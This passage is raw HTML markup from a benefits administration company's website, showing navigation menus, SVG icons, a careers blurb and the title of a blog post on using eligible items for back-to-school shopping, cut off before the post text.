				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 511.9 511.9" style="enable-background:new 0 0 511.9 511.9;" xml:space="preserve"><style type="text/css">	.st0{fill:#1D75B9;}	.st1{fill:#2D3E50;}	.st2{fill:#1B365D;}	.st3{fill:#538AB4;}</style><g>	<path class="st0" d="M126.9,217.5H95.9c-5.3,0-9.1,3.8-9.1,9.1s3.8,9.1,9.1,9.1h30.9c5.3,0,9.1-3.8,9.1-9.1  S131.4,217.5,126.9,217.5z"></path>	<path class="st1" d="M301.2,314.1c0-5.3-3.8-9.8-9.1-9.8c-5.3,0-9.1,3.8-9.1,9.1s3.8,9.1,9.1,9.1  C296.7,323.1,300.5,319.4,301.2,314.1z"></path>	<path class="st2" d="M450.7,52.2H135.9c-21.1,0-39.2,17.4-39.2,39.2v70.9h18.9V91.4c0-11.3,9.1-20.4,20.4-20.4h314.7  c11.3,0,20.4,9.1,20.4,20.4v178.1H218.2v18.9h252.1v27.2c0,11.3-9.1,20.4-20.4,20.4H218.2v18.1h65.7v32.5h-48.3  c-5.3,0-9.1,4.5-9.1,9.1s4.5,9.1,9.1,9.1h114.7c5.3,0,9.1-4.5,9.1-9.1s-4.5-9.1-9.1-9.1H302v-32.5h147.9  c21.1,0,39.2-17.4,39.2-39.2V91.4C489.9,69.5,471.8,52.2,450.7,52.2z"></path>	<path class="st0" d="M111,409.9c-5.3,0-10.6,4.5-10.6,9.8c0,5.3,4.5,9.8,9.8,10.6l0,0c5.3,0,9.8-4.5,9.8-10.6  C121.6,414.5,117.1,409.9,111,409.9z"></path>	<path class="st3" d="M191.8,189.5c-6-6-13.6-9.1-22.6-9.1l0,0H52.9c-18.1,0-30.2,12.1-30.2,30.2v163c0,11.3,0,44.5,0,55.1  c0,8.3,3,16.6,9.1,21.9c4.5,6,12.8,9.1,21.1,9.1h0.8l0,0c33.2,0,69.4,0,116.2,0c8.3,0,16.6-3,21.9-9.1c5.3-5.3,9.1-13.6,8.3-21.9  c0-4.5,0-47.6,0-85.3v-117c0-2.3,0-3.8,0-6c0-3.8,0-6.8,0-10.6C200.1,203.1,197.1,194.8,191.8,189.5z M179,438.6  c-2.3,2.3-6,3.8-9.8,3.8l0,0c-46.8,0-82.3,0-116.2,0c-3.8,0-7.5-1.5-9.8-3.8c-2.3-2.3-3.8-5.3-3.8-9.1c0-4.5,0-30.9,0-35.5h141.9  v25.7c0,3.8,0,6.8,0,10.6C182,432.6,181.2,435.6,179,438.6z M182,221.2v5.3l0,0v148.7H40.1V210.7c0-8.3,4.5-12.8,12.8-12.8h77.7  h39.2c3.8,0,6.8,1.5,9.1,3.8c1.5,1.5,3.8,4.5,3,8.3C182,212.2,182,219,182,221.2z"></path></g></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h4 class="elementor-icon-box-title">
						<span  >
							Technology						</span>
					</h4>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-4818530 e-flex e-con-boxed e-con e-child" data-id="4818530" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-56d0c64 elementor-view-default elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="56d0c64" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 511.9 511.9" style="enable-background:new 0 0 511.9 511.9;" xml:space="preserve"><style type="text/css">	.st0{fill:#2E79BE;}	.st1{fill:#1B365D;}	.st2{fill:#538AB4;}</style><g>	<path class="st0" d="M123,176.3L123,176.3L123,176.3z"></path>	<path class="st1" d="M268.5,302.1c6.9-6.1,9.1-12.2,9.9-17.5l-5.3-1.5c-28.2-7.6-30.5-19.8-29-30.5v-0.8l3-6.1l0,0  c0.8-0.8,0.8-0.8,0.8-1.5c1.5-2.3,3-4.6,4.6-6.1c2.3-4.6,5.3-9.1,7.6-14.5c0.8-2.3,1.5-4.6,1.5-6.1c0.8-2.3,0.8-3.8,1.5-4.6  c0.8-1.5,2.3-2.3,3.8-3.8l1.5-1.5h0.8l5.3-6.9l0,0c3-4.6,4.6-9.9,5.3-16.8c0-1.5,0-2.3,0.8-3.8c0.8-3,0.8-6.1,0.8-8.4  c0-2.3,0-4.6,0-6.9c0-6.9-3-16-10.7-19.8h-0.8v-1.5c0-2.3,0.8-4.6,0.8-6.9c1.5-7.6,3-15.2,3-22.1c0.8-12.2-2.3-23.6-7.6-32.8  c-6.1-10.7-15.2-18.3-26.7-23.6c-3-1.5-5.3-2.3-6.9-3c-13-4.6-27.4-7.6-41.9-7.6c-3.8,0-6.1,0-9.1,0c-9.1,0.8-20.6,1.5-31.2,6.1  c-1.5,0.8-2.3,1.5-3,1.5c-3.8,2.3-7.6,6.1-10.7,9.9l-1.5,3c-0.8,1.5-1.5,2.3-2.3,3c-2.3,1.5-3.8,3-6.1,3.8  c-4.6,2.3-8.4,5.3-11.4,9.9c-3,6.1-5.3,13-5.3,22.1c0,6.9,0,14.5,0.8,23.6c0,3,0.8,6.1,1.5,9.1c0,1.5,0.8,2.3,0.8,3v0.8h-0.8  c-8.4,3-12.2,12.2-12.2,19.8v1.5c0,2.3,0,3.8,0,6.1c0,3,0.8,5.3,0.8,8.4l0.8,3.8c0.8,5.3,2.3,11.4,5.3,16c1.5,2.3,3,4.6,4.6,6.1  c2.3,2.3,4.6,3.8,6.9,5.3l0,0l0,0c3,10.7,6.9,19.8,12.2,28.2l0,0v0.8l0.8,0.8l1.5,2.3l1.5,0.8c0.8,0.8,1.5,2.3,2.3,3l0.8,0.8  c0.8,1.5,0.8,2.3,1.5,2.3c1.5,8.4,3.8,22.9-28.2,31.2c-30.5,8.4-70.1,25.1-83.8,56.4c-3.8,9.1-4.6,19-4.6,26.7c0,1.5,0,88.4,0,90.7  c0,5.3,4.6,9.9,9.9,9.9c2.3,0,5.3-1.5,6.9-3c1.5-2.3,3-4.6,3-6.9c0-1.5,0-87.6,0-89.9c0-8.4,0.8-13.7,3-18.3  c10.7-24.4,45-38.1,71.6-45.7c32.8-9.1,47.2-27.4,42.7-54.1c-0.8-3.8-2.3-6.9-4.6-10.7V235c-1.5-2.3-3-3.8-4.6-5.3l0,0  c-4.6-6.9-8.4-15.2-10.7-24.4c-1.5-5.3-4.6-8.4-7.6-10.7l-1.5-0.8c-1.5-0.8-2.3-1.5-3-2.3c-0.8-0.8-1.5-1.5-1.5-2.3  c-1.5-2.3-2.3-5.3-2.3-8.4c0-1.5,0-2.3-0.8-3.8l0,0c0-2.3-0.8-4.6-0.8-6.1c0-1.5,0-3,0-4.6v-1.5v-1.5h0.8c0.8,0,0.8,0,2.3,0  l2.3-0.8l2.3-0.8c3.8-2.3,6.1-6.1,6.1-10.7c0-5.3-0.8-10.7-1.5-14.5c-0.8-2.3-0.8-4.6-0.8-6.9c-0.8-8.4-0.8-15.2-0.8-21.3  s1.5-9.9,3-13c0-0.8,1.5-0.8,1.5-1.5c4.6-1.5,7.6-4.6,10.7-6.9c3.8-3,5.3-5.3,6.9-7.6l1.5-2.3c1.5-2.3,3-3.8,5.3-5.3  c0,0,0.8,0,0.8-0.8c6.9-3,16-3.8,23.6-4.6c2.3,0,4.6,0,7.6,0c12.2,0,24.4,2.3,35.1,6.1c0,0.8,1.5,1.5,3.8,3  c7.6,3.8,13.7,8.4,17.5,15.2c3.8,6.1,5.3,13.7,5.3,22.1c0,6.1-0.8,12.2-2.3,18.3c-0.8,3-1.5,6.9-1.5,9.9v2.3v2.3  c-0.8,2.3-0.8,6.1,0.8,9.9c1.5,4.6,5.3,6.9,9.9,7.6h0.8v0.8v1.5c0,1.5,0,3,0,4.6c0,2.3,0,3.8-0.8,6.1l0,0c0,1.5-0.8,3-0.8,4.6  c-0.8,3.8-1.5,6.1-3,8.4c0,0,0,0.8-0.8,0.8l-0.8,0.8c-0.8,0.8-1.5,1.5-2.3,2.3c-2.3,1.5-4.6,3.8-6.9,6.9c-3,3.8-4.6,8.4-5.3,12.2  c0,1.5-0.8,2.3-0.8,3c-1.5,4.6-3.8,8.4-5.3,11.4c-4.6,6.9-9.1,11.4-10.7,20.6c-4.6,26.7,9.9,45,42.7,54.1  C267.8,301.3,268.5,301.3,268.5,302.1z"></path>	<path class="st2" d="M478.1,327.2c-10.7-3.8-19-10.7-24.4-21.3c-6.1-11.4-7.6-20.6-5.3-30.5c1.5-7.6-1.5-13.7-7.6-17.5l-10.7-6.9  c-3-1.5-6.1-3.8-9.1-5.3c-4.6-3-12.2-3-16.8-0.8c-0.8,0.8-2.3,1.5-3,2.3l-0.8,0.8c-2.3,1.5-4.6,3-6.1,4.6c-0.8,0-1.5,0.8-1.5,0.8  c-9.1,3-16.8,4.6-24.4,3.8c-9.9-0.8-18.3-4.6-25.9-11.4c-6.1-5.3-13-6.1-19.8-2.3c-6.9,3.8-13.7,7.6-20.6,11.4  c-6.9,3.8-9.9,9.9-8.4,17.5c3,18.3-3.8,32.8-20.6,46.5c-0.8,0.8-0.8,0.8-1.5,1.5c-2.3,0.8-4.6,2.3-7.6,3c-1.5,0.8-3,0.8-3.8,1.5  c-5.3,3-8.4,8.4-8.4,14.5c0,4.6,0,9.1,0,13.7v9.9c0,7.6,3.8,13.7,11.4,16c9.1,3,16.8,9.9,22.9,20.6s7.6,20.6,5.3,32  c-1.5,6.9,1.5,13,7.6,16.8c6.9,3.8,13.7,8.4,21.3,13c2.3,1.5,4.6,2.3,7.6,2.3h0.8c2.3,0,4.6-0.8,6.9-1.5c1.5-0.8,3-1.5,3.8-3  c1.5-1.5,3-3,5.3-4.6c6.1-3,13.7-5.3,22.9-5.3c1.5,0,3.8,0,5.3,0c9.9,0.8,19,4.6,23.6,9.9c3,3.8,6.9,5.3,11.4,5.3h0.8  c3,0,6.1-0.8,9.1-2.3c3.8-2.3,6.9-3.8,9.9-5.3c2.3-1.5,6.1-3,9.9-5.3c7.6-4.6,10.7-11.4,8.4-19.8c-1.5-6.9,0-16,4.6-25.1  s11.4-16.8,19-21.3c2.3-1.5,4.6-2.3,6.9-2.3c5.3-1.5,9.1-3.8,10.7-8.4c0.8-2.3,1.5-4.6,1.5-6.9c0-8.4,0-16.8,0.8-25.1  C488.7,335.6,484.2,329.5,478.1,327.2z M468.9,345.5c0,6.1,0,12.2,0,18.3v0.8h-0.8c-3,0.8-6.1,2.3-8.4,3.8  c-10.7,6.1-20.6,16.8-26.7,29.7c-6.1,12.2-8.4,25.1-6.1,36.6v0.8h-0.8c-3,1.5-6.1,3-8.4,4.6c-1.5,0.8-4.6,2.3-6.9,3.8l-0.8,0.8  l-0.8-0.8c-8.4-7.6-20.6-13-34.3-14.5c-14.5-1.5-29,1.5-39.6,6.9c-3,1.5-5.3,3-7.6,5.3l-0.8,0.8h-0.8c-5.3-3-9.9-6.1-16-9.1h-0.8  v-0.8c2.3-15.2,0-29-8.4-42.7c-8.4-14.5-18.3-22.9-31.2-28.2h-0.8v-8.4c0-3.8,0-7.6,0-11.4v-0.8h0.8c3-0.8,6.1-2.3,9.1-3.8  c1.5-0.8,3-1.5,4.6-3c22.1-17.5,31.2-38.1,28.2-62.5v-0.8h0.8c5.3-3,11.4-6.1,16-9.1h0.8l0.8,0.8c10.7,9.1,22.1,13.7,35.8,14.5  c9.9,0.8,20.6-0.8,32-5.3c1.5-0.8,3-1.5,4.6-2.3c3-1.5,6.1-3.8,8.4-6.1l0.8-0.8h0.8c3,1.5,6.1,3.8,9.1,5.3l7.6,4.6v0.8  c-2.3,13.7,0,26.7,7.6,41.1s17.5,24.4,32,29.7L468.9,345.5L468.9,345.5z"></path>	<path class="st2" d="M411.8,331c-6.1-11.4-16-19.8-28.2-23.6c-3.8-0.8-7.6-1.5-10.7-2.3c-9.1-0.8-17.5,1.5-25.9,6.1  c-11.4,6.1-19.8,16.8-22.9,29c-3,12.2-1.5,25.1,5.3,36.6c7.6,13.7,22.1,22.1,37.3,22.9c0.8,0,2.3,0,3,0c7.6,0,16-2.3,23.6-6.1  C414.8,381.3,423.2,353.9,411.8,331z M369.1,322.6c0.8,0,1.5,0,1.5,0c2.3,0,4.6,0.8,6.9,1.5c7.6,2.3,14.5,7.6,18.3,15.2  c7.6,14.5,2.3,32-12.2,39.6c-5.3,3-10.7,4.6-16.8,3.8c-9.9-0.8-19-6.1-23.6-14.5c-4.6-6.9-5.3-15.2-3-23.6  c2.3-7.6,7.6-14.5,14.5-18.3C359.2,324.2,364.5,322.6,369.1,322.6z"></path>	<path class="st2" d="M228.9,376l-2.3-16c-0.8-4.6-1.5-8.4-2.3-13c-1.5-7.6-3-16-3-24.4v-1.5c0-4.6-4.6-9.1-9.9-9.1  c-2.3,0-4.6,1.5-6.1,3c-1.5,1.5-2.3,4.6-2.3,6.9v3c0,7.6,1.5,15.2,3,22.9l0.8,2.3c0.8,3.8,1.5,8.4,2.3,12.2l2.3,16.8  c1.5,11.4,3.8,22.9,5.3,34.3c-4.6,4.6-10.7,10.7-16,16l-3,2.3c-6.1-5.3-13-13-18.3-17.5c1.5-9.9,3-19.8,4.6-29l3.8-22.1  c0.8-3,0.8-6.1,1.5-9.1l1.5-7.6c1.5-6.1,2.3-13,2.3-19c0-1.5,0-3,0-3.8v-0.8c0-4.6-4.6-9.1-9.9-9.1c-2.3,0-4.6,0.8-6.1,3  c-1.5,1.5-2.3,4.6-2.3,6.9v0.8c0,7.6-1.5,15.2-3,22.9v1.5c-0.8,3.8-1.5,8.4-2.3,13l-2.3,16c-2.3,13-3.8,25.9-5.3,38.1  c-0.8,4.6,0.8,8.4,3.8,11.4c5.3,5.3,13.7,13.7,19.8,19.8l4.6,3.8c2.3,2.3,5.3,3,8.4,3.8h0.8c3,0,6.1-1.5,9.1-3.8l3.8-3.8  c6.1-6.1,14.5-14.5,20.6-19.8c3-3,4.6-6.9,3.8-11.4C232.7,401.1,230.4,388.2,228.9,376z"></path></g></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h4 class="elementor-icon-box-title">
						<span  >
							Account Expertise						</span>
					</h4>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-69cc3a6 e-flex e-con-boxed e-con e-child" data-id="69cc3a6" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-16a6881 elementor-view-default elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="16a6881" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 511.9 511.9" style="enable-background:new 0 0 511.9 511.9;" xml:space="preserve"><style type="text/css">	.st0{fill:#1B365D;}	.st1{fill:#538AB4;}</style><g>	<path class="st0" d="M479.6,384.9c-9.9-6.8-19-14.4-27.3-22.7c-10.6-10.6-19-22.7-26.5-35.6c-4.5,4.5-9.9,8.3-15.9,11.4  c7.6,13.6,16.7,25.8,28.1,37.9c7.6,8.3,16.7,15.9,25.8,22.7l0.8,0.8v4.5l-1.5,0.8c-5.3,3-12.9,5.3-22,7.6c-8.3,2.3-17.4,3-28.1,3  c-30.3,0-66-9.9-90.2-25c5.3-9.1,12.9-21.2,12.9-22c3.8-5.3,6.8-10.6,9.9-16.7c-8.3,0-15.9,0.8-22.7,0.8c-1.5,2.3-3,4.5-4.5,6.8  c-0.8,0.8-17.4,29.6-18.2,30.3c-1.5,2.3-2.3,4.5-1.5,6.8s2.3,4.5,3.8,6.1c3.8,2.3,7.6,3,11.4,5.3c4.5,2.3,8.3,4.5,12.9,6.8  c9.1,4.5,18.2,7.6,28.1,10.6c19,6.1,38.7,9.1,58.4,9.1c12.1,0,22.7-1.5,32.6-3.8c10.6-3,24.3-7.6,32.6-13.6c6.1-3,9.1-9.1,9.1-15.2  C489.5,395.5,486.5,390.2,479.6,384.9z"></path>	<path class="st0" d="M190,353c-13.6-22-22-45.5-24.3-69c0-3.8,0-7.6,0-10.6c0-6.8,0-14.4,1.5-22.7c0-0.8,0.8-3,1.5-6.1v-1.5  c2.3-7.6,3.8-16.7,5.3-25c12.9,8.3,25.8,16.7,40.2,23.5c12.1,6.1,25.8,11.4,40.2,16.7c33.4,11.4,67.5,19,94.8,23.5c0,0.8,0,2.3,0,3  c-0.8,6.8-1.5,12.9-3.8,19.7c8.3,0,14.4-0.8,19.7-1.5c0.8-5.3,2.3-11.4,2.3-16.7c0.8-4.5,0.8-9.1,0.8-12.9v-8.3l-8.3-1.5  c-30.3-5.3-66-12.1-100.1-24.3c-13.6-4.5-26.5-9.9-37.9-15.9c-17.4-8.3-34.1-18.2-48.5-29.6c-3-2.3-7.6-3-12.1-1.5  c-3.8,2.3-6.1,6.1-5.3,10.6c0,6.1-3.8,24.3-6.1,33.4v1.5c-0.8,3.8-2.3,8.3-2.3,9.9c-1.5,8.3-2.3,17.4-1.5,25.8  c0,3.8,0,7.6,0.8,11.4v1.5v0.8c2.3,25,11.4,50,25,74.3c0.8,1.5,11.4,17.4,19,28.8H190c-24.3,15.2-60.7,25-90.2,25  c-9.9,0-19.7-0.8-28.1-3c-9.1-2.3-17.4-5.3-22.7-8.3l-3.8-2.3l3.8-2.3c9.9-7.6,19-15.2,27.3-23.5c19.7-20.5,34.1-44.7,43.2-72  c2.3-6.8,3.8-12.9,5.3-19.7v-0.8c0-2.3,0.8-3.8,0.8-6.1c0.8-7.6,1.5-15.2,2.3-22.7v-6.1c1.5-17.4,2.3-34.1,4.5-50  c0.8-5.3,1.5-10.6,3-16.7l0.8-3.8c1.5-6.8,3.8-13.6,6.8-19.7c3-7.6,7.6-14.4,13.6-19.7l1.5-1.5l0.8-0.8l0.8-1.5  c5.3-5.3,11.4-9.9,19-15.2c8.3-5.3,16.7-9.1,25.8-12.1c6.1-2.3,10.6-3.8,15.9-5.3c1.5-0.8,3.8-0.8,6.1-1.5c0.8,0,1.5,0,2.3-0.8h0.8  c2.3-0.8,4.5-0.8,6.8-1.5c2.3,0,4.5-0.8,6.8-0.8c1.5,0,3,0,5.3,0c6.1,0,10.6,0,15.9,0l0,0c0.8,0,2.3,0,3.8,0h0.8  c1.5,0,2.3,0,3.8,0.8h3c2.3,0,4.5,0.8,6.8,0.8c1.5,0,3,0.8,4.5,0.8l7.6,2.3c1.5,0.8,3,0.8,5.3,1.5c3,0.8,6.1,2.3,9.1,3  c9.1,3,17.4,7.6,25,12.1c8.3,5.3,14.4,10.6,20.5,16.7l1.5,1.5c5.3,5.3,9.9,12.1,13.6,20.5c3,5.3,5.3,12.1,6.8,19.7l2.3,3  c1.5,6.8,2.3,12.1,3,17.4c2.3,15.9,3.8,31.8,4.5,50v6.8c0,6.8,0.8,14.4,2.3,22c0,2.3,0.8,3.8,1.5,6.8c0.8,3,1.5,6.8,2.3,9.9  c6.8-6.1,10.6-13.6,12.1-24.3v-3c-0.8-6.1-0.8-11.4,0.8-15.9v-3.8c-1.5-19-2.3-35.6-5.3-51.6c-0.8-5.3-1.5-11.4-3-18.2v-3.8  c-2.3-9.1-4.5-16.7-8.3-23.5c-4.5-9.9-10.6-19-18.2-26.5c-0.8-0.8-0.8-0.8-0.8-1.5l0,0c-6.8-6.8-14.4-12.9-23.5-19  c-9.1-5.3-18.2-9.9-28.1-13.6c-3.8-1.5-6.8-2.3-10.6-3.8c-2.3-0.8-3.8-1.5-6.1-1.5l-1.5-0.8c-0.8,0-2.3-0.8-3-0.8h-3.8  c-1.5-0.8-3.8-0.8-5.3-1.5c-2.3-0.8-5.3-0.8-8.3-1.5h-2.3c-1.5,0-3.8-0.8-5.3-0.8c-2.3,0-4.5-0.8-6.1-0.8h-0.8  c-5.3,0-10.6,0-16.7,0c-2.3,0-4.5,0-6.8,0c-3,0-5.3,0.8-8.3,0.8c-3,0-5.3,0.8-7.6,1.5c-0.8,0-3,0.8-3.8,0.8c-3,0.8-5.3,0.8-7.6,1.5  c-5.3,1.5-11.4,3-18.2,5.3c-10.6,3.8-20.5,8.3-29.6,14.4c-9.1,5.3-15.9,11.4-22,17.4l-0.8,0.8c-1.5,0.8-2.3,2.3-3,3  c-7.6,7.6-12.9,15.9-17.4,25.8c-3.8,6.8-6.1,15.2-8.3,23.5l-0.8,4.5c-1.5,6.8-2.3,12.9-3,18.2c-2.3,17.4-3.8,34.1-5.3,51.6v6.1  c0,7.6-0.8,14.4-1.5,21.2c0,1.5-0.8,3-0.8,5.3v0.8c-1.5,6.1-3,12.1-4.5,18.2c-7.6,24.3-20.5,46.2-38.7,64.4  c-7.6,8.3-16.7,15.9-26.5,22.7c-8.3,6.1-9.9,12.1-9.9,16.7c0,6.8,3,12.1,8.3,15.2c9.1,6.8,22.7,11.4,33.4,14.4  c9.9,2.3,20.5,3.8,32.6,3.8c19.7,0,38.7-3,57.6-9.1c9.1-3,18.2-6.1,27.3-10.6c4.5-2.3,9.1-4.5,13.6-6.8c4.5-2.3,9.1-2.3,12.9-5.3  c2.3-1.5,3.8-3.8,3.8-6.1c0.8-2.3,0-5.3-1.5-7.6C212.7,387.9,190.8,355.3,190,353z"></path>	<path class="st1" d="M304.5,337.1h2.3c2.3,0,5.3,0,9.9,0c9.1,0,54.6,0,67.5-3.8c29.6-9.1,47.8-28.1,53.1-57.6  c0.8-3,0.8-6.1,1.5-8.3v-0.8h8.3c15.9,0,29.6-13.6,29.6-29.6c0-27.3,0-53.8,0-80.4c0-15.9-13.6-29.6-29.6-29.6h-34.1  c-4.5,0-8.3,3.8-8.3,8.3c0,2.3,0.8,4.5,2.3,6.8c1.5,1.5,3.8,3,6.8,3H447c7.6,0,12.1,4.5,12.1,12.1v80.4c0,7.6-4.5,12.1-12.1,12.1  c-4.5,0-9.9,0-14.4,0c-3,0-5.3,0-7.6,1.5c-5.3,3-5.3,9.9-3.8,15.2c0,0.8,0,1.5,0,2.3s0,2.3-0.8,3.8c-3,19-12.9,32.6-30.3,40.9  c-9.1,4.5-35.6,7.6-70.5,7.6c-5.3,0-9.9,0-14.4,0c0-0.8,0-0.8,0-1.5c-0.8-15.9-13.6-28.8-29.6-28.8H262h-9.1  c-15.2,0-28.1,12.1-29.6,26.5c0,4.5-0.8,8.3,0,13.6c0.8,15.9,14.4,28.1,30.3,28.1h10.6h10.6c14.4,0,25-6.8,30.3-20.5  C304.5,337.1,304.5,337.1,304.5,337.1z M285.5,331.8c-0.8,3.8-3.8,6.8-8.3,6.8c-4.5,0-9.1,0-13.6,0c-4.5,0-9.1,0-13.6,0  c-3.8,0-7.6-3-7.6-6.8c-0.8-5.3-0.8-10.6,0-15.9c0-3.8,3.8-6.8,8.3-6.8c1.5,0,3,0,4.5,0l0,0h20.5c3.8,0,8.3,1.5,9.1,7.6  C286.3,321.2,286.3,326.5,285.5,331.8z"></path></g></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h4 class="elementor-icon-box-title">
						<span  >
							Service Culture						</span>
					</h4>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-b630960 e-con-full e-flex e-con e-child" data-id="b630960" data-element_type="container">
				<div class="elementor-element elementor-element-17ccc73 elementor-widget elementor-widget-heading" data-id="17ccc73" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Company</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-9e47ae7 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9e47ae7" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/contact/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/about/careers/">

											<span class="elementor-icon-list-text">Careers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/partnerships/">

											<span class="elementor-icon-list-text">Partnerships</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/press-room/">

											<span class="elementor-icon-list-text">Press Room</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/about/leadership/">

											<span class="elementor-icon-list-text">Leadership Team</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-38b8f0b e-con-full e-flex e-con e-child" data-id="38b8f0b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-4d03ab1 elementor-widget elementor-widget-heading" data-id="4d03ab1" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Career Opportunities</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-6838583 elementor-widget elementor-widget-text-editor" data-id="6838583" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;">BRI is consistently listed in the Rochester Top 100 Companies! We offer growth opportunities and competitive benefits. Join a great place to work!</p>								</div>
				</div>
				<div class="elementor-element elementor-element-a6d7bf0 elementor-align-center elementor-widget elementor-widget-button" data-id="a6d7bf0" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.benefitresource.com/about/careers" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Learn More</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
					</div>
				</div>
							</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-4126" class="e-n-menu-title">
					<a class="e-n-menu-title-container e-focus e-link" href="https://www.benefitresource.com/about/careers/">												<span class="e-n-menu-title-text">
							Careers						</span>
					</a>									</div>
							</li>
						</ul>
			</div>
		</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-98c5ef0 elementor-widget elementor-widget-button" data-id="98c5ef0" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.benefitresource.com/login/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Login</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</nav>
				</div>
					</div>
				</header>
				</header>
				<div data-elementor-type="single-post" data-elementor-id="24119" class="elementor elementor-24119 elementor-location-single post-37084 post type-post status-publish format-standard has-post-thumbnail hentry category-flexible-spending" data-elementor-post-type="elementor_library">
			<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-a9eec07 e-flex e-con-boxed e-con e-parent" data-id="a9eec07" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_bottom&quot;:&quot;curve&quot;,&quot;shape_divider_bottom_negative&quot;:&quot;yes&quot;}">
					<div class="e-con-inner">
				<div class="elementor-shape elementor-shape-bottom" aria-hidden="true" data-negative="true">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M500,97C126.7,96.3,0.8,19.8,0,0v100l1000,0V1C1000,19.4,873.3,97.8,500,97z"/>
</svg>		</div>
				<div class="elementor-element elementor-element-4293b5b elementor-widget elementor-widget-heading" data-id="4293b5b" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">BLOG</div>				</div>
				</div>
				<div class="elementor-element elementor-element-2209881 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="2209881" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Utilizing Eligible Items for Back-to-School Shopping</h1>				</div>
				</div>
					</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-cd82e0d e-flex e-con-boxed e-con e-parent" data-id="cd82e0d" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-8496b69 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="8496b69" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="theme-post-featured-image.default">
